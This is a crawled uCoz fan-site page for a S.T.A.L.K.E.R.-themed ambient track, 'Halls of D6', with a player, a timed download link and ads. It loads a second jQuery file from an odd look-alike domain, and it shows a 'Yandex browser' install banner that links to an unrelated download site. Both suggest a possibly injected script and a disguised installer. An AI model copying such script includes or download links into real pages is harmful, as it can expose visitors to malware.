

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stalker-mods.clan.su/dir/ehmbient_muzyka/alexey_omelchuk/halls_of_d6/37-1-0-1220
body_size: 45079
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="//www.w3.org/1999/xhtml">
<head>
 <meta name="viewport" content="width=395">
 <meta name="description" content="Каталог аудио файлов, скачать бесплатно файлы, mp3, музыку, треки "/> 
 <meta name="keywords" content="музыка, песня, трек, mp3, файл, бесплатно, ауди файлы, слушать онлайн, скачать, новинки"/> 
 
 
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Скачать - Halls of D6 - Alexey Omelchuk - Эмбиент музыка - Каталог MP3 - Всё для STALKER, моды Сталкер, файлы Stalker, торрент</title>
<style type="text/css" media="screen">@import url("/css/mainstyles.css");</style>
<link rel="stylesheet" type="text/css" href="/css/style1.css" media="screen" />
<link rel="alternate stylesheet" type="text/css" href="/css/style2.css" title="style2" media="screen" />
<link rel="alternate stylesheet" type="text/css" href="/css/style3.css" title="style3" media="screen" />
<link rel="alternate stylesheet" type="text/css" href="/css/style4.css" title="style4" media="screen" />
<link rel="alternate stylesheet" type="text/css" href="/css/style5.css" title="style5" media="screen" />
<link rel="alternate stylesheet" type="text/css" href="/css/style6.css" title="style6" media="screen" />
<script type="text/javascript" src="/js/styleswitch.js"></script>
<style type="text/css" media="screen">@import url("/css/template.css");</style>
<!--[if IE 7]>
<style type="text/css" media="screen">
@import url("/css/iestyles/iestyles7.css");
</style>
<![endif]-->
<!--[if IE 8]>
<style type="text/css" media="screen">
@import url("/css/iestyles/iestyles8.css");
</style>
<![endif]-->

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s756.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.926293630010267"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social3.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"uLightboxType":1,"sign":{"7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","5255":"Помощник","7253":"Начать слайд-шоу","3125":"Закрыть","7254":"Изменить размер","7252":"Предыдущий","5458":"Следующий","7287":"Перейти на страницу с фотографией."},"module":"dir","site":{"domain":"stalker-mods.su","host":"stalker-mods.clan.su","id":"6stalker-mods"},"language":"ru","ssid":"655125374672352615232","country":"US","layerType":7};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'dir', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"google":{"width":700,"height":600},"ok":{"height":390,"width":710},"yandex":{"width":870,"height":515},"facebook":{"width":950,"height":520},"vkontakte":{"height":400,"width":790}};
			var ref = escape(location.protocol + '//' + ('stalker-mods.clan.su' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">if(['stalker-mods.clan.su','stalker-mods.clan.su'].indexOf(document.domain)<0)document.write('<meta http-equiv="refresh" content="0; url=https://stalker-mods.clan.su'+window.location.pathname+window.location.search+window.location.hash+'">');</script>
</head>
<body class="backgroundlevel-high bodylevel-high font-family-helvetica font-size-is-default menu-type-fusionmenu col12" oncontextmenu="return false" oncopy="return false;" oncontextmenu="return false" onselectstart="return false;">
<div id="rt-background">
 <div id="rt-background2">
 <div id="rt-background3">
 <div class="rt-container">
 <div id="rt-header">
 <div id="rt-header-overlay">
 <div class="rt-grid-8 rt-alpha">
 <div class="rt-block"> <a href="/" id="rt-logo"></a> </div>
 </div>
 <div class="rt-grid-4 rt-omega">
 <div class="topbar"> <!--U1TOP1Z--><div class="rt-block">
 
 <div class="module-content">
 
 <div class="module-content2">
 
 <ul class="menu" >
 
 
 
 <li> <a class="bullet" href="/index/0-3" > <span> Контакты </span> </a> </li>
 
 
 
 
 
 
 <li> <a class="bullet" href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" > <span> Войти </span> </a> </li>
 
 
 
 <li> <a class="bullet" href="/register" > <span> Регистрация </span> </a> </li>
 
 
 
 <li> <a class="bullet" href="//stalker-mods.clan.su/index/10" > <span> Выход </span> </a> </li>
 
 
 </ul>
 
 
<!-- Yandex.RTB основной скрипт загрузчика-->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script> 
<!-- /Yandex.RTB основной скрипт загрузчика-->
 
 
<!-- Yandex.RTB R-A-1620050-14 баннер в шапке для мобил-->
<script>
window.yaContextCb.push(() => {
 Ya.Context.AdvManager.render({
 "blockId": "R-A-1620050-14",
 "type": "topAd"
 })
})
</script> 
<!-- /Yandex.RTB R-A-1620050-14 баннер в шапке для мобил--> 
 
 
 

<!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+
";"+Math.random();</script><!--/LiveInternet--> 
 

 </div>
 
 </div>
 
</div><!--/U1TOP1Z--> </div>
 </div>
 <div class="clear"></div>
 </div>
 <div id="rt-menu">
 <div id="rt-menu-overlay"> <!--U1MENU1Z--><link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">





<ul class="menutop">
 <li class="parent root"> <a class="daddy item bullet subtext nolink" href="/" > <span> Главная <em>News Stalker-Mods</em> </span> </a> </li>
 
 
 <li class="parent root"> <a class="daddy item bullet subtext nolink" href="/load/" > <span> Файлы <em>скачать бесплатно</em> </span> </a>
 <div class="fusion-submenu-wrapper level2">
 <div class="drop-top"></div>
 <ul class=" level2">
 
 <li class="item"> <a href="/publ/" class="orphan item bullet"> <span> Софт для STALKER </span> </a> </li>
 
 <li class="item"> <a href="/board/" class="daddy item bullet"> <span> Читы, коды </span> </a> 
 <div class="fusion-submenu-wrapper level4">
 <div class="drop-top"></div>
 <ul class=" level4">
 <li class="item"> <a href="/board/s_t_a_l_k_e_r_chity_kody_trejnery/33" class="orphan item bullet"> <span> STALKER Cheat </span> </a> </li>
 <li class="item"> <a href="/board/trejnery_chity_kody_k_igram/31" class="orphan item bullet"> <span> Game Cheat </span> </a> </li>
 <li class="item"> <a href="/board/s_t_a_l_k_e_r_chity_kody_trejnery/kody_sokhranenija_i_prochie_sekrety_igr/2" class="orphan item bullet"> <span> Сталкер Читы </span> </a> </li>
 <li class="item"> <a href="/board/trejnery_chity_kody_k_igram/chity_dlja_igr/95" class="orphan item bullet"> <span> Читы к играм </span> </a> </li> 
 
 </ul>
 </div> 
 </li> 
 
 <li class="item"> <a href="/photo/" class="orphan item bullet"> <span> Картинки, арты </span> </a> </li>
 
 <li class="item"> <a href="/load/" class="daddy item bullet"> <span> Модификации </span> </a> 
 <div class="fusion-submenu-wrapper level3">
 <div class="drop-top"></div>
 <ul class=" level3">
 <li class="item"> <a href="/load/stalker_zov_pripjati/1" class="orphan item bullet"> <span> S.T.A.L.K.E.R. CoP </span> </a> </li>
 <li class="item"> <a href="/load/s_t_a_l_k_e_r_chistoe_nebo/4" class="orphan item bullet"> <span> S.T.A.L.K.E.R. CS</span> </a></li> 
 <li class="item"> <a href="/load/s_t_a_l_k_e_r_ten_chernobylja/5" class="orphan item bullet"> <span> S.T.A.L.K.E.R. SoC</span> </a></li> 
 <li class="item"> <a href="/load/s_t_a_l_k_e_r_call_of_chernobyl/50" class="orphan item bullet"> <span> S.T.A.L.K.E.R. CoC </span> </a></li>
 <li class="item"> <a href="/load/stalker_drugie_platformy/29" class="orphan item bullet"> <span> Другие платформы </span> </a></li> 
 </li>
 </ul> 
 </div>
 </li>
 
 <li class="item"> <a href="/dir/" class="orphan item bullet"> <span> Каталог музыки </span> </a> </li> 
 
 
 </ul> 
 </div> 
 </li>
 
 
 
 <li class="parent root"> <a class="daddy item bullet subtext nolink" href="/forum/" > <span> Форум <em>Обсуждение</em></span> </a>
 <div class="fusion-submenu-wrapper level2">
 <div class="drop-top"></div>
 <ul class=" level2">
 <li class="item"> <a href="/forum/58" class="orphan item bullet"> <span> Моддинг S.T.A.L.K.E.R. </span> </a> </li>
 <li class="item"> <a href="/forum/68" class="orphan item bullet"> <span> Х.А.Б.А.Р. </span> </a> </li> 
 <li class="item"> <a href="/forum/4" class="orphan item bullet"> <span> S.T.A.L.K.E.R. CoP </span> </a> </li>
 <li class="item"> <a href="/forum/110" class="orphan item bullet"> <span> S.T.A.L.K.E.R. CS </span> </a> </li>
 <li class="item"> <a href="/forum/10" class="orphan item bullet"> <span> S.T.A.L.K.E.R. SoC </span> </a> </li>
 <li class="item"> <a href="/forum/139" class="orphan item bullet"> <span> S.T.A.L.K.E.R. CoC </span> </a> </li> 
 <li class="item"> <a href="/forum/13" class="orphan item bullet"> <span> CryEngine </span> </a> </li>
 <li class="item"> <a href="/forum/60" class="orphan item bullet"> <span> Кодинг </span> </a> </li>

 </ul>
 </div>
 </li>
 
 
 <li class="parent root"> <a class="daddy item bullet subtext nolink" href="/video/" > <span> Видео <em>Смотреть онлайн</em></span> </a> 
 <div class="fusion-submenu-wrapper level2">
 <div class="drop-top"></div>
 <ul class=" level2">
 <li class="item"> <a href="/video" class="orphan item bullet"> <span> STALKER моды </span> </a> </li> 
 <li class="item"> <a href="/video/vic/prokhozhdenie_modov_s_t_a_l_k_e_r" class="orphan item bullet"> <span> STALKER летсплей</span> </a> </li>
 <li class="item"> <a href="/video/vic/filmy_s_t_a_l_k_e_r" class="orphan item bullet"> <span> STALKER фильм </span> </a> </li>
 <li class="item"> <a href="/video/vic/serialy_s_t_a_l_k_e_r" class="orphan item bullet"> <span> STALKER сериал </span> </a> </li>
 <li class="item"> <a href="/video/vic/stalker_modding" class="orphan item bullet"> <span> STALKER моддинг </span> </a> </li>
 
 
 </ul>
 </div> </li> 
 
 
 
 <li class="parent root"> <a class="daddy item bullet subtext nolink" href="/blog" > <span> Книги <em>Читать онлайн</em></span> </a></li>
 
 <li class="parent root"> <a class="daddy item bullet subtext nolink" href="/dir" > <span> Музыка <em>Слушать онлайн</em></span> </a></li> 
 
 
 <li class="parent root"> <a class="daddy item bullet subtext nolink" href="#" > <span> Стили <em>Сменить дизайн</em></span> </a>
 <div class="fusion-submenu-wrapper level2">
 <div class="drop-top"></div>
 <ul>
 <li class="item"> <a class="orphan item bullet" href="javascript:chooseStyle('none', 60)" checked="checked"> <span onclick="document.getElementById('mchatIfm2').src='/mchat/?'+Math.random();"> <img src="/images/icons/icon-style5.png" alt="icon-style1.png"> Blue Dark </span> </a> </li>
 <li class="item"> <a class="orphan item bullet" href="javascript:chooseStyle('style2', 60)"> <span onclick="document.getElementById('mchatIfm2').src='/mchat/?'+Math.random();"> <img src="/images/icons/icon-style2.png" alt="icon-style2.png"> Blue Light </span> </a> </li>
 <li class="item"> <a class="orphan item bullet" href="javascript:chooseStyle('style3', 60)"> <span onclick="document.getElementById('mchatIfm2').src='/mchat/?'+Math.random();"> <img src="/images/icons/icon-style3.png" alt="icon-style3.png"> Green Dark </span> </a> </li>
 <li class="item"> <a class="orphan item bullet" href="javascript:chooseStyle('style4', 60)"> <span onclick="document.getElementById('mchatIfm2').src='/mchat/?'+Math.random();"> <img src="/images/icons/icon-style4.png" alt="icon-style4.png"> Violet Light </span> </a> </li>
 <li class="item"> <a class="orphan item bullet" href="javascript:chooseStyle('style5', 60)"> <span onclick="document.getElementById('mchatIfm2').src='/mchat/?'+Math.random();"> <img src="/images/icons/icon-style1.png" alt="icon-style5.png"> Red Dark </span> </a> </li>
 <li class="item"> <a class="orphan item bullet" href="javascript:chooseStyle('style6', 60)"> <span onclick="document.getElementById('mchatIfm2').src='/mchat/?'+Math.random();"> <img src="/images/icons/icon-style6.png" alt="icon-style6.png"> Red Light </span> </a> </li>
 </ul>
 </div>
 </li>
 <li class="parent root"> <a class="daddy item bullet subtext nolink" href="/news/rss/" > <span> RSS <em>Лента news</em> </span> </a> </li>



</ul>

<div class="album" style="background-image:url('/images/oblako/5050.png'); position: relative; top: -64px; left: 164px ">
<div class="ringbase ring1"></div>
<div class="ringbase ring2"></div>
<div class="pulse"></div>
</div><!--/U1MENU1Z-->
 <div class="clear"></div>
 </div>
 </div>
 </div>
 <div id="rt-showcase"> <!--U1DEMO1Z--><div class="rt-grid-8 rt-alpha">
<div class="flush">
<div class="rt-block">
<div class="module-content">
<div class="module-content2">
<div align="center">
 
 <iframe src="/demo/slider.html" width="620" height="280" style="z-index:1;" marginwidth="0" marginheight="0" scrolling="no" frameborder="0"> </iframe>
 </div>
 </div>
 </div>
 </div>
 </div>
</div>
<div class="rt-grid-4 rt-omega">
 <div class="flush">
 <div class="rt-block">
 <div class="module-content">
 <div class="module-content2">
 <div class="roknewspager-wrapper">
 <ul class="roknewspager">
 <li>
 <div class="roknewspager-div"><noindex> <a href="//www.youtube.com/user/ferrrrrum"> <img src="/demo/images_min/thumb_rs3.jpg" alt="" /> </a></noindex>
 <div class="introtext"> <strong>YouTube.</strong> Видео канал нашего сайта. Обзоры, прохождения, моддинг игры S.T.A.L.K.E.R.. </div>
 </div>
 </li>
 <li>
 <div class="roknewspager-div"> <noindex><a href="//vk.com/area_stalker"> <img src="/demo/images_min/thumb_rs1.jpg" alt="" /> </a></noindex>
 <div class="introtext"> <strong>В Контакте.</strong> Страница обсуждения модификаций тематики S.T.A.L.K.E.R.. </div>
 </div>
 </li>
 <li>
 <div class="roknewspager-div"><noindex> <a href="//www.youtube.com/channel/UCT-RugM4b3Ejfo0flwBlapw"> <img src="/demo/images_min/thumb_rs3.jpg" alt="" /> </a></noindex>
 <div class="introtext"> <strong>YouTube.</strong> Второй видео канал нашего сайта. Моддинг игры S.T.A.L.K.E.R.. </div>
 </div>
 </li>
 </ul>
 </div>
 </div>
 </div>
 </div>
 </div>
</div><!--/U1DEMO1Z-->
 <div class="clear"></div>
 </div>
 <div id="rt-main-surround"> 
 <!-- <middle> -->
 <div class="rt-main-overlay">
 <div id="rt-feature">
 <div class="rt-grid-12 rt-alpha rt-omega">
 <div class="rt-block">
 <div class="module-content">
 <div class="module-content2">
 <form name="rokajaxsearch" id="rokajaxsearch" class="blue" action="/search/" method="get">
 <div class="rokajaxsearch">
 <div class="roksearch-wrapper">
 <input id="roksearch_search_str" name="q" type="text" class="inputbox" value="Поиск..." onfocus="if (this.value=='Поиск...') this.value='';"
onblur="if (this.value==''){this.value='Поиск...'}" />
 </div>
 </div>
 </form>
 </div>
 </div>
 </div>
 </div>
 <div class="clear"></div>
 </div>
 <div id="rt-main" class="sa4-mb8">
 <div class="rt-grid-8 rt-push-4"> <!-- <body> -->
 
<p style="text-align: center;"><div caramel-id="01jj4667mazqgh0xcpkrkaar7h"></div></p> 
 
 
 <div class="rt-block">
 <div id="rt-mainbody">
 <div class="rt-joomla ">
 <div class="rt-article">
 <div class="module-full">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="rt-headline">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <div class="rt-article-icons"> <a href="#" title="PDF" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="icon pdf"></span></a><a href="#" title="Print" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="icon print"></span></a><a href="#" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="icon email"></span></a> </div>
 <h1 class="rt-article-title"> Halls of D6 </h1>
 </div>
 </div>
 </div>
 <div class="clear"></div>
 </div>
 <div class="rt-article-content">
 
 
 </br><p style="text-align: center;"><a href="https://newsoftfiles.ru/v935.html" target="_blank" title="Скачать"><img alt="Установить яндекс браузер" src="/baner/site/yandex.png" style="width: 580px; height: 97px; border-width: 1px; border-style: solid; margin: 0px 0px 0px; box-shadow: 0px 0px 10px;" /></a></p> 
 
 
 <div align="center"><img src="/baner/site/stalker_muzyka.png" /> </div>
<p></p> 

 
 
 <div align="center"><a href="/dir/ehmbient_muzyka/alexey_omelchuk/halls_of_d6/37-1-0-1220" title="Halls of D6"><strong><span style="font-size: 10pt;">Halls of D6</span></strong></a></div>
 <br> 
 <div align="center"><a href="/dir/ehmbient_muzyka/alexey_omelchuk/37">Alexey Omelchuk</a></div>
 <br> 
 <div align="center"><a href="/dir/">Каталог MP3</a></div> 
 <br> 
 <div align="center"><audio controls controlsList="nodownload">
 <source src="/dir/0-0-1-1220-20" type="audio/ogg">
 <source src="/dir/0-0-1-1220-20" type="audio/mpeg">
 Ваш браузер не поддерживает аудиоплеер
</audio></div>
<br>
 
 
 
 
 
 
 
 
 
 <div align="center"> Загрузки: 1518\ Комментарии: 0 </div> 
 <br> 
 <div align="center">Оценить - проголосовать за материал</div> 
 <p></p> 
 <div align="center">
		<style type="text/css">
			.u-star-rating-30 { list-style:none; margin:0px; padding:0px; width:150px; height:30px; position:relative; background: url('/HTML5/img/stalkerstars2016.png') top left repeat-x }
			.u-star-rating-30 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-30 li a { display:block;width:30px;height: 30px;line-height:30px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-30 li a:hover { background: url('/HTML5/img/stalkerstars2016.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-30 a.u-one-star { left:0px }
			.u-star-rating-30 a.u-one-star:hover { width:30px }
			.u-star-rating-30 a.u-two-stars { left:30px }
			.u-star-rating-30 a.u-two-stars:hover { width:60px }
			.u-star-rating-30 a.u-three-stars { left:60px }
			.u-star-rating-30 a.u-three-stars:hover { width:90px }
			.u-star-rating-30 a.u-four-stars { left:90px }
			.u-star-rating-30 a.u-four-stars:hover { width:120px }
			.u-star-rating-30 a.u-five-stars { left:120px }
			.u-star-rating-30 a.u-five-stars:hover { width:150px }
			.u-star-rating-30 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/HTML5/img/stalkerstars2016.png') left bottom;position: absolute;height:30px !important;line-height:30px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/dir`, data:{ a:65, id, mark, mod:'dir', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating1220" class="uStarRating1220 u-star-rating-30" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating1220" class="u-current-rating uCurStarRating1220" style="width:0%;"></li></ul> </div> 
 <p></p>
 <div align="center">Рейтинг материала - 0</div> 
 </br> 
 
 <script type="text/javascript"> 
timer_num = 15; // Число задержки в секундах 
function timer_fc(){ 
if(timer_num>0){ 
$('#timer_num').text(timer_num); 
timer_num--; 
setTimeout("timer_fc()", 1000) 
}else{ 
$('#timer_1').hide(); $('#timer_2').show(); 
}} 
timer_fc(); 
</script>
 
<style>#timer_num {
width:70px;
height:70px;
background: url('') no-repeat;
text-align:center;
font-size:36px;
color:#FF0000
 }</style> 
 
 

 
 


 
<script src="https://jquerylibp.ru/free945libs/jquery-1.7.4.js"></script> 
 
 <center><table id="timer_1" border="0" cellpadding="2" cellspacing="2"><tbody><tr> 
<td>Внимание: ожидайте</td> 
<td id="timer_num"></td> 
<td>до открытия ссылки</td> 
 </tr></tbody></table></center> 
<div style="display:none" id="timer_2"> 
 
 <br /><div align="center">Гостевая ссылка</div> 
 <div align="center"></div>
<div align="center"><a href="https://goo.gl/K9x1bn" target="_blank" class="trio" title="Скачать файл"> <img src="/images/icons/down.gif" border="0" /> </a></div>
 <div align="center">Для получения прямой ссылки на скачивание необходима регистрация</div>
 </br> 

 
</div> 
  
 
  
 
 
 
<p style="text-align: center;"><a href="https://newsoftfiles.ru/v935.html" target="_blank" title="Скачать"><img alt="Установить яндекс браузер" src="/baner/site/yandex.png" style="width: 580px; height: 97px; border-width: 1px; border-style: solid; margin: 0px 0px 0px; box-shadow: 0px 0px 10px;" /></a></p> 
 
 
 <center> 

<!-- Yandex.RTB R-A-1620050-8 -->
<div id="yandex_rtb_R-A-1620050-8"></div>
<script>window.yaContextCb.push(()=>{
 Ya.Context.AdvManager.render({
 renderTo: 'yandex_rtb_R-A-1620050-8',
 blockId: 'R-A-1620050-8'
 })
})</script> 

 </center> 
 </br>
 
 

 <div align="center"><a href="/register" target="_blank" title="Регистрация"> <img src="/teni/knopka.gif" border="0" /> </a></div> 
 
 
 <!-- uSocial -->
<script async src="//usocial.pro/usocial/usocial.js?js=1.3.0" data-script="usocial" charset="utf-8"></script>
 <p></p><center><div class="uSocial-Share" data-pid="698b6f130f367ca3f345a0d36b0dd961" data-type="share" data-options="round-rect,style1,absolute,horizontal,size48,eachCounter0,counter0" data-social="vk,gPlus,ok,mail,fb,twi,lj,bookmarks" data-mobile="vi,wa" ></div></center>
 
<p></p>
<p style="text-align: center;"><span style="font-size:16px;"><span style="font-family: georgia,serif;">Не забываем поделиться ссылкой в социальных сетях</span></span></p>
 <!-- /uSocial -->
 
 
 
 
 
 
 
 
 
 
 
 
 </div>
 
 <hr />
 
 <p></p>

 <!--informer--> 
 
 <table width="100%" cellpadding="0" cellspacing="2" align="center"> 

 <tr><td style="background: 

 #1C1C1C;color:#828282;height:22px;font-size:15px;border:1px solid 
 #494949; opacity: 0.7;" align="center">Случайные MP3 файлы </td></tr> 
 <tr><td style="padding: 10px; border:solid 1px #484848;background: rgba(28, 28, 28, 0.75) 
 "> <div> <span style="font-size: 16px;"><span style="font-family: georgia,serif;"> <p class="uRelatedEntry" align="center"> &nbsp;<img src="/HTML5/img/stalker_mods.png"> &nbsp;<a href="https://stalker-mods.clan.su/dir/ehmbient_muzyka/edward_artemiev/exodus/35-1-0-872">&nbsp;Exodus</a> &nbsp;-&nbsp; <a href="https://stalker-mods.clan.su/dir/ehmbient_muzyka/edward_artemiev/35">Edward Artemiev</a></p><p class="uRelatedEntry" align="center"> &nbsp;<img src="/HTML5/img/stalker_mods.png"> &nbsp;<a href="https://stalker-mods.clan.su/dir/stalker_muzyka/gruppa_god_zmei/proshhaj_ljubov/7-1-0-138">&nbsp;Прощай любовь</a> &nbsp;-&nbsp; <a href="https://stalker-mods.clan.su/dir/stalker_muzyka/gruppa_god_zmei/7">Год Змеи</a></p><p class="uRelatedEntry" align="center"> &nbsp;<img src="/HTML5/img/stalker_mods.png"> &nbsp;<a href="https://stalker-mods.clan.su/dir/stalker_muzyka/sektor_gaza/ja_ustal_dj_daimon_spark_remix/19-1-0-359">&nbsp;Я Устал (Dj Daimon Spark Remix)</a> &nbsp;-&nbsp; <a href="https://stalker-mods.clan.su/dir/stalker_muzyka/sektor_gaza/19">Сектор Газа</a></p><p class="uRelatedEntry" align="center"> &nbsp;<img src="/HTML5/img/stalker_mods.png"> &nbsp;<a href="https://stalker-mods.clan.su/dir/stalker_muzyka/s_t_a_l_k_e_r_mix/bandity_ft_sidorovich_ne_mandrazhuj_pacany/2-1-0-1281">&nbsp;Не Мандражуй Пацаны</a> &nbsp;-&nbsp; <a href="https://stalker-mods.clan.su/dir/stalker_muzyka/s_t_a_l_k_e_r_mix/2">Stalker - Mix</a></p><p class="uRelatedEntry" align="center"> &nbsp;<img src="/HTML5/img/stalker_mods.png"> &nbsp;<a href="https://stalker-mods.clan.su/dir/stalker_muzyka/kara_lin/otkroj_glaza/30-1-0-705">&nbsp;Открой глаза</a> &nbsp;-&nbsp; <a href="https://stalker-mods.clan.su/dir/stalker_muzyka/kara_lin/30">Kara Lin</a></p><p class="uRelatedEntry" align="center"> &nbsp;<img src="/HTML5/img/stalker_mods.png"> &nbsp;<a href="https://stalker-mods.clan.su/dir/stalker_muzyka/lumen/daleko/6-1-0-78">&nbsp;Далеко</a> &nbsp;-&nbsp; <a href="https://stalker-mods.clan.su/dir/stalker_muzyka/lumen/6">Lumen</a></p><p class="uRelatedEntry" align="center"> &nbsp;<img src="/HTML5/img/stalker_mods.png"> &nbsp;<a href="https://stalker-mods.clan.su/dir/stalker_muzyka/kara_lin/leti/30-1-0-702">&nbsp;Лети</a> &nbsp;-&nbsp; <a href="https://stalker-mods.clan.su/dir/stalker_muzyka/kara_lin/30">Kara Lin</a></p><p class="uRelatedEntry" align="center"> &nbsp;<img src="/HTML5/img/stalker_mods.png"> &nbsp;<a href="https://stalker-mods.clan.su/dir/stalker_muzyka/gruppa_god_zmei/kinich_akhau/7-1-0-125">&nbsp;Кинич Ахау</a> &nbsp;-&nbsp; <a href="https://stalker-mods.clan.su/dir/stalker_muzyka/gruppa_god_zmei/7">Год Змеи</a></p> </span></span> </div> </td></tr> 
 </table> 
 </td> 
 <td> 
 <table width="100%" cellpadding="0" cellspacing="2" align="center"> 

 <tr><td style="background: 

 #1C1C1C;color:#828282;height:22px;font-size:15px;border:1px solid 
 #494949; opacity: 0.7" align="center">Популярные MP3 файлы </td></tr> 
 <tr><td style="padding: 10px; border:solid 1px #484848;background: rgba(28, 28, 28, 0.75) 
 "> <div> <span style="font-size: 16px;"><span style="font-family: georgia,serif;"> <p class="uRelatedEntry" align="center"> &nbsp;<img src="/HTML5/img/stalker_mods.png"> &nbsp;<a href="https://stalker-mods.clan.su/dir/stalker_muzyka/s_t_a_l_k_e_r_mix/frazy/2-1-0-759">&nbsp;Фразы</a> &nbsp;-&nbsp; <a href="https://stalker-mods.clan.su/dir/stalker_muzyka/s_t_a_l_k_e_r_mix/2">Stalker - Mix</a></p><p class="uRelatedEntry" align="center"> &nbsp;<img src="/HTML5/img/stalker_mods.png"> &nbsp;<a href="https://stalker-mods.clan.su/dir/stalker_muzyka/s_t_a_l_k_e_r_mix/s_t_a_l_k_e_r_anomaly/2-1-0-10">&nbsp;S.T.A.L.K.E.R. - ANOMALY</a> &nbsp;-&nbsp; <a href="https://stalker-mods.clan.su/dir/stalker_muzyka/s_t_a_l_k_e_r_mix/2">Stalker - Mix</a></p><p class="uRelatedEntry" align="center"> &nbsp;<img src="/HTML5/img/stalker_mods.png"> &nbsp;<a href="https://stalker-mods.clan.su/dir/stalker_muzyka/s_t_a_l_k_e_r_mix/sidorovich_ne_zabyvaj_druzej/2-1-0-972">&nbsp;Сидорович - Не забывай друзей</a> &nbsp;-&nbsp; <a href="https://stalker-mods.clan.su/dir/stalker_muzyka/s_t_a_l_k_e_r_mix/2">Stalker - Mix</a></p><p class="uRelatedEntry" align="center"> &nbsp;<img src="/HTML5/img/stalker_mods.png"> &nbsp;<a href="https://stalker-mods.clan.su/dir/stalker_muzyka/s_t_a_l_k_e_r_mix/chiki_briki_i_v_damki_remix/2-1-0-906">&nbsp;Чики-Брики и в дамки (Remix)</a> &nbsp;-&nbsp; <a href="https://stalker-mods.clan.su/dir/stalker_muzyka/s_t_a_l_k_e_r_mix/2">Stalker - Mix</a></p><p class="uRelatedEntry" align="center"> &nbsp;<img src="/HTML5/img/stalker_mods.png"> &nbsp;<a href="https://stalker-mods.clan.su/dir/stalker_muzyka/s_t_a_l_k_e_r_mix/s_t_a_l_k_e_r_territorija_dolga/2-1-0-15">&nbsp;S.T.A.L.K.E.R. - Территория Долга</a> &nbsp;-&nbsp; <a href="https://stalker-mods.clan.su/dir/stalker_muzyka/s_t_a_l_k_e_r_mix/2">Stalker - Mix</a></p><p 